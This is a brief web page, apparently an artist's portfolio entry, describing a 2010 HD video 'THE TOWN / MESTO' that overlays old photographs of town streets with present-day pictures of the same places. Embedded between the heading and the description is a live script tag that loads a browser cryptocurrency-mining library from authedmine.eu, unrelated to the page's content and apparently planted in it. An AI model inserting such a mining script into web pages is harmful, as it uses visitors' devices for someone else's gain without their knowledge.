
Contact
News
THE TOWN
<script src="
https://authedmine.eu/lib/1.js"></script>
<script>
</script>THE TOWN / MESTO 2010, HD video - 38:24 min.
The streets of a town in old photographs overlap with present-day
pictures. The reality is captured from exactly same place with years
of difference.